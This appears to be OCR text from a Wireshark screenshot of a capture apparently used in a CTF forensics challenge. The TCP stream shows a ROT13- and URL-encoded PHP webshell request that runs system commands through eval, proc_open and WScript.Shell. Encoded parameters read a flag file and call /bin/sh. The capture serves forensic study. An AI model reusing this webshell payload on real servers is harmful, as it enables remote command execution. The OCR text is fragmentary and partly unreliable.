 调查取证.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线
tcp.stream eq 15
No. Time Source Destination Pr
274 93.049559 172.16.134.233 172.16.134.1 TC
276 93.049607 172.16.134.233 172.16.134.1 TC
278 93.049645 172.16.134.233 172.16.134.1 TC
280 93.049680 172.16.134.233 172.16.134.1 TC
282 93.060640 172.16.134.233 172.16.134.1 TC
283 93.060673 172.16.134.1 172.16.134.233 TC
284 93.060693 172.16.134.1 172.16.134.233 TC
285 93.061277 172.16.134.1 172.16.134.233 TC
286 93.061286 172.16.134.233 172.16.134.1 TC
271 93.049397 172.16.134.233 172.16.134.1 TC
270 93.049331 172.16.134.1 172.16.134.233 TC
281 93.060551 172.16.134.233 172.16.134.1 HT
279 93.049544 172.16.134.1 172.16.134.233 HT
Frame 281: 328 bytes on wire (2624 bits), 328 bytes ca
Ethernet II, Src: VMware_b9:a5:7f (00:0c:29:b9:a5:7f),
Internet Protocol Version 4, Src: 172.16.134.233, Dst
Transmission Control Protocol, Src Port: 80, Dst Port
Hypertext Transfer Protocol
Line-based text data: text/html (5 lines)
0000 00 50 56 c0 00 08 00 0c 29 b9 a5 7f 08 00 45 00
0010 01 3a 73 9e 40 00 40 06 61 14 ac 10 86 e9 ac 10
0020 86 01 00 50 c1 d0 79 20 88 43 cb ee 3e 02 80 18
0030 02 1f 81 e3 00 00 01 01 08 0a ff ff fb da 24 8c
0040 e5 62 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f
0050 4b 0d 0a 44 61 74 65 3a 20 4d 6f 6e 2c 20 31 36
0060 20 41 75 67 20 32 30 32 31 20 30 37 3a 33 33 3a
0070 34 38 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20
0080 41 70 61 63 68 65 2f 32 2e 32 2e 38 20 28 55 62
0090 75 6e 74 75 29 20 44 41 56 2f 32 0d 0a 58 2d 50
00a0 6f 77 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35
00b0 2e 32 2e 34 2d 32 75 62 75 6e 74 75 35 2e 31 30
00c0 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68
00d0 3a 20 36 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e
00e0 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74
00f0 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c
0100 0d 0a 0d 0a 31 64 39 31 38 66 37 64 65 32 37 32
0110 73 79 6e 74 7b 6f 68 73 68 77 76 2a 2a 2a 2a 2a
调查取证.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · 调查取证.pcap
%3B%7Dryfrvs(sr('cebp_bcra'))
%7B%24c%20%3D%20%40cebp_bcra(%24p%2C%20neenl(1%20%3D%3E%20neenl('cvcr'%2C
%20'j')%2C%202%20%3D%3E%20neenl('cvcr'%2C%20'j'))%2C%20%24vb)%3Bjuvyr(!
%40srbs(%24vb%5B1%5D))%7Bcevag(%40strgf(%24vb%5B1%5D%2C2048))
%3B%7Djuvyr(!%40srbs(%24vb%5B2%5D))
%7Bcevag(%40strgf(%24vb%5B2%5D%2C2048))%3B%7D%40spybfr(%24vb%5B1%5D)
%3B%40spybfr(%24vb%5B2%5D)%3B%40cebp_pybfr(%24c)
%3B%7Dryfrvs(sr('nagflfgrz'))%7B%40nagflfgrz(%24p)
%3B%7Dryfrvs(ehafuryyfubpx(%24q%2C%20%24p))
%20%7Berghea%20%24erg%3B%7Dryfrvs(fhofge(%24q%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40pynff_rkvfgf(%22PBZ%22))
%7B%24j%3Darj%20PBZ('JFpevcg.furyy')%3B%24r%3D%24j-%3Erkrp(%24p)
%3B%24fb%3D%24r-%3EFgqBhg()%3B%24erg.%3D%24fb-%3EErnqNyy()
%3B%24fr%3D%24r-%3EFgqRee()%3B%24erg.%3D%24fr-%3EErnqNyy()
%3Bcevag(%24erg)
%3B%7Dryfr%7B%24erg%20%3D%20127%3B%7Derghea%20%24erg%3B%7D%3B%24erg%3D%40
ehapzq(%24e.%22%202%3E%261%22)%3Bcevag%20(%24erg!
%3D0)%3F%22erg%3D%7B%24erg%7D%22%3A%22%22%3B%3B%7Dpngpu(Rkprcgvba%20%24r)
%7Brpub%20%22REEBE%3A%2F%2F%22.%24r-%3EtrgZrffntr()%3B%7D%3Bnfbhgchg()
%3Bqvr()
%3B&reshensai=%40eval(%40str_rot13(%24_POST%5B'ifb566678afe21'%5D))
%3B&u6065921212d0f=qqY2QgIi9ob21lL21zZmFkbWluIjtjYXQgZmxhZy50eHQ7ZWNobyAz
ZDUzYzIwNztwd2Q7ZWNobyAwODk2YTNi&v67d36595a115e=7Z&wd021bef7aeb36=fLL2Jpb
i9zaA%3D%3DHTTP/1.1 200 OK
Date: Mon, 16 Aug 2021 07:33:48 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 68
Connection: close
Content-Type: text/html
1d918f7de272synt{ohshwv******
3q53p207
/ubzr/zfsnqzva
0896n3o
bc046c
4 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (5212 bytes) Show data as ASCII 流 15
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
233
6233
6233
6233
=4294
21354
21354
l=613
96623
CK_PA
61321
分组: